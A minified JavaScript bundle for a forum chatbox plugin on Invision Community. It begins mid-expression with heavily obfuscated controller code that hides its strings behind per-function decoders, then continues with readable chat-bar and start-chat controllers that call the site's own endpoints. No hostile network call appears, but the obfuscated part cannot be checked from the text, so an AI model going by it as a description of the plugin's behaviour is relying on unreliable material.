VKIMum=__Array.indexOf(utf8ArrayToStr[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Buffer.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){__Buffer.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(__Buffer)}function utf8ArrayToStr(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__Array(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array[__Buffer(t8htEsC[89])]===t8htEsC[19]||__Uint8Array[__Buffer(t8htEsC[89])][utf8ArrayToStr(400)]==t8htEsC[0]){return}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(402)](utf8ArrayToStr(403)),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(405),""),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[90])])[utf8ArrayToStr(t8htEsC[91])](utf8ArrayToStr(406),__Uint8Array[utf8ArrayToStr(407)]),__globalObject(__TextDecoder[utf8ArrayToStr(408)+utf8ArrayToStr(409)+t8htEsC[63]])[utf8ArrayToStr(410)]())}});return t8htEsC[17]},[__String(411)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="b#/!KzgV%EixfQoP~<cd;?G{ORhqe`$5n&,Z^DI>H4s}wJFCSMN@8m\"Y[X09lB3aU+v.1|_*prATtWL6j)=2:y(u]7k",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var VKIMum=__Uint8Array.indexOf(__Buffer[SYHi4ez]);if(VKIMum===-t8htEsC[1])continue;if(__String<t8htEsC[0]){__String=VKIMum}else{RtPkeHA(__String+=VKIMum*t8htEsC[12],I_DEmL|=__String<<__globalObject,__globalObject+=(__String&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],__globalObject-=t8htEsC[2])}while(__globalObject>t8htEsC[9]);__String=-t8htEsC[1]}}if(__String>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|__String<<__globalObject)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__TextDecoder[__Buffer(412)]();const __Array=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(415)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(t8htEsC[92])])[__Buffer(t8htEsC[93])](__Buffer(416))[__Buffer(t8htEsC[94])](t8htEsC[59]);__globalObject(__Buffer(418))[__Buffer(419)](ips[__Buffer(420)][__Buffer(421)](__Buffer(422),{[__Buffer(423)]:utf8ArrayToStr,[__Buffer(424)]:__Array[__Buffer(t8htEsC[94])](__Buffer(425)),[__Buffer(426)]:__Array[__Buffer(t8htEsC[94])](__Buffer(427))}));const I_DEmL=ips[t8htEsC[95]][__Buffer(428)][__Buffer(429)]({[__Buffer(430)]:t8htEsC[17],[__Buffer(431)]:__Buffer(432),[__Buffer(433)]:t8htEsC[23],[__Buffer(434)]:__Buffer(435)+__Buffer(436)+utf8ArrayToStr});RtPkeHA(I_DEmL[__Buffer(437)](),this[__Buffer(438)]());return t8htEsC[17]},[__String(439)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="u%5bz|E~84kid=^ASvXUtp+!B[\"$OxInKN{J)aLHVmT9?;6g37:&C2crY*,}]fj`@#lhFG_Zywo>1W0/eqs.DM<(QRP",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__Buffer(440)in DLU7My){__Array()}function __Array(){function __TextDecoder(__TextDecoder){const __Uint8Array={};for(let __Array of __TextDecoder.replace(/[^w]/g,"").toLowerCase())__Uint8Array[__Array]=__Uint8Array[__Array]+t8htEsC[1]||t8htEsC[1];return __Uint8Array}function __Uint8Array(__TextDecoder,__Uint8Array){const __Array=buildCharMap(__TextDecoder),utf8ArrayToStr=buildCharMap(__Uint8Array);for(let __Buffer in __Array)if(__Array[__Buffer]!==utf8ArrayToStr[__Buffer]){return t8htEsC[17]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return t8htEsC[17]}return t8htEsC[23]}function __Array(__TextDecoder){const __Uint8Array=utf8ArrayToStr(__TextDecoder);return __Uint8Array!==1/0}function utf8ArrayToStr(__TextDecoder){if(!__TextDecoder){return-t8htEsC[1]}const __Uint8Array=utf8ArrayToStr(__TextDecoder.left),__Array=utf8ArrayToStr(__TextDecoder.right),__Buffer=Math.abs(__Uint8Array-__Array);if(__Uint8Array===1/0||__Array===1/0||__Buffer>t8htEsC[1]){return 1/0}const __globalObject=Math.max(__Uint8Array,__Array)+t8htEsC[1];return __globalObject}window[__Buffer(441)]={buildCharacterMap:__TextDecoder,isAnagrams:__Uint8Array,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}RtPkeHA(__TextDecoder[__Buffer(442)](),this[__Buffer(443)]());const utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(444)])[__Buffer(445)](__Buffer(446));utf8ArrayToStr[__Buffer(447)](__Buffer(448))[__Buffer(449)](ips[__Buffer(450)][__Buffer(451)](__Buffer(452),{[__Buffer(453)]:utf8ArrayToStr[__Buffer(454)](__Buffer(455))}));return t8htEsC[17]},[__String(456)](){this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(457)+__String(458)+t8htEsC[98])[__String(459)](function(){if(__globalObject(this)[__String(460)](__String(461))==__String(462)){__globalObject(this)[__String(463)](t8htEsC[0])[__String(464)]()}else{function __TextDecoder(__TextDecoder){var __Uint8Array="Hq8c;J=9V/IGE>e^2K~{xguPk3<`Yyvs.toAWf01N7Z}p#r|:,i$z)lj_mn]dS*U6&BFb@(?[LDMhT54+XQaRCw%\"!O",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}const __Buffer=__globalObject(this)[__String(t8htEsC[101])](__String(466));__Buffer[__String(467)](ips[__String(468)][__String(469)](__String(470),{[__String(471)]:__Buffer[__String(t8htEsC[99])](__String(473)),[__String(474)]:__Buffer[__String(t8htEsC[99])](__Uint8Array(475)+"rl"),[__Uint8Array(476)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(478)),[t8htEsC[59]]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(479)),[__Uint8Array(480)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(481)),[__Uint8Array(482)]:__Buffer[__Uint8Array(t8htEsC[100])](__Uint8Array(483)+__Uint8Array(484)),[__Uint8Array(485)]:t8htEsC[19]}))}})},[__String(486)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__String(489)]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="ndy.RIE4g0?zu`Vp8D:PFT5SmfBlK_G9b+=aQ)WNH6\"$#^oXitZAY7*2(r@}q{MeC~h>jvJcLksOw!|/,%x1&]3[;<U",__Buffer,__Array,__globalObject,__String,SYHi4ez,VKIMum,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=t8htEsC[0],SYHi4ez=t8htEsC[0],VKIMum=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(VKIMum<t8htEsC[0]){VKIMum=I_DEmL}else{RtPkeHA(VKIMum+=I_DEmL*t8htEsC[12],__String|=VKIMum<<SYHi4ez,SYHi4ez+=(VKIMum&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__globalObject.push(__String&t8htEsC[3]),__String>>=t8htEsC[2],SYHi4ez-=t8htEsC[2])}while(SYHi4ez>t8htEsC[9]);VKIMum=-t8htEsC[1]}}if(VKIMum>-t8htEsC[1]){__globalObject.push((__String|VKIMum<<SYHi4ez)&t8htEsC[3])}return S6S7XI(__globalObject)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(this[__String(490)]=this[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]][__String(491)](),this[__String(t8htEsC[104])]=this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(t8htEsC[105]))[__Array(492)]())}},[__String(493)+__String(494)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="HZ{pKUfDPhjOARQGibXtNadom18L</,x>MswFS!ycBE+7$:gJ?2Il*#VT]kv_rnuY5e}|z%q=6^&3@04)`C~9.(W\"[;",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(497)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="x.*1^#_7CYgVBWmpkOhsNZQ=Hf|]JGcqU4$LRM8v@Fd,}ze5DbwriPu;3aE!Sj)<:(6lnATto/I%?0K[+\"yX{>`&9~2",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,__globalObject;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(__globalObject=t8htEsC[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__String}else{RtPkeHA(zcQmYlp+=__String*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[__Array(498)])[__Array(t8htEsC[111])](__Array(t8htEsC[107])+__Array(t8htEsC[108])+t8htEsC[109])[__Array(500)](__Array(501)),this[__Array(t8htEsC[110])][__Array(t8htEsC[112])](__Array(504))[__Array(505)]());const ASPzay=this[__Array(t8htEsC[110])][__Array(t8htEsC[111])](__Array(506))[__Array(t8htEsC[112])](__Array(507)+I_DEmL(508)),zcQmYlp=this[I_DEmL(509)][I_DEmL(510)](I_DEmL(511))[I_DEmL(t8htEsC[113])]()-this[I_DEmL(513)]+20;ASPzay[I_DEmL(t8htEsC[113])](this[I_DEmL(514)]-zcQmYlp)}},[__String(515)+__String(516)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(517)]==t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="6QNVBrsiHgSOK42RTF;hp0Z!/zI@9AC3[$Xt8o]&q`){|7<Y=ykd(.%}\"c#WPDfu?5vamx~b^1UM_E+:wjJeG,l*>nL",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(__globalObject(__TextDecoder[__String(t8htEsC[106])])[__String(t8htEsC[101])](__String(t8htEsC[105]))[__Array(518)]>t8htEsC[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="xJy}<IQeO~\"wLn|iH>PqTM:G$,c4+WVdjgFE3*@vlmU)=f%h[/as8.(7R5#!So&DYk1CrBu;6X29Z{tzA]KN`b_^p?0",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Array(519)][I_DEmL(520)]()[I_DEmL(521)]==t8htEsC[0]){function ASPzay(__TextDecoder){var __Uint8Array="`(+]vqu3Inl?N&9t{)A|zojJ/2%r,.>Y}Z!f7#^VsxSGbB@cOhRU*mD\"FL:a6pw_C4T=MWk;~XK5P$8gQ[<Ei1H0dye",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var __globalObject=__Uint8Array.indexOf(__Buffer[DLU7My]);if(__globalObject===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=__globalObject}else{RtPkeHA(zcQmYlp+=__globalObject*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__TextDecoder[zcQmYlp(522)])[zcQmYlp(523)](zcQmYlp(524))[zcQmYlp(525)](zcQmYlp(526))}const DLU7My=this[I_DEmL(527)][I_DEmL(528)](I_DEmL(529))[I_DEmL(530)](I_DEmL(531));DLU7My[I_DEmL(532)](this[I_DEmL(533)+I_DEmL(534)+I_DEmL(535)])}}},[__String(536)](){function __TextDecoder(__TextDecoder){var __Uint8Array="zZLkcTqP1pIO+m/YD4&Qsjw}~0K`[^bVy:lJ(dH#?9Agr%,_8Ro!n@fF.B2v|UG5{tX<x*M;6S7CW]e>=aEui\"$h3)N",__globalObject,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[101])](__String(537))[__Uint8Array(538)]>t8htEsC[0]){__globalObject(__Uint8Array(539)+"ar")[__Uint8Array(540)](__Uint8Array(541))}},[__String(542)](__globalObject){RtPkeHA(__globalObject[__String(t8htEsC[114])](),this[__String(t8htEsC[96])][__String(t8htEsC[97])](__String(543))[__String(544)]());return t8htEsC[17]},[__String(545)](__TextDecoder){if(this[__String(546)]){function __Uint8Array(__TextDecoder){var __Uint8Array="oDpcJsaBhjPkdLIWZeqgQNtCESlUTwG0<K/AFb#rY5fO>R)H]8[9`(nVuim=Mx,z?}7.6\"y:!4{+1%$~^32&v*@_|;X",__Buffer,__globalObject,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var I_DEmL=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder[__String(t8htEsC[114])](),__TextDecoder[__String(547)+__String(548)+__Buffer(549)+__Buffer(550)](),__globalObject(__Buffer(551))[__Buffer(552)]());return t8htEsC[17]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
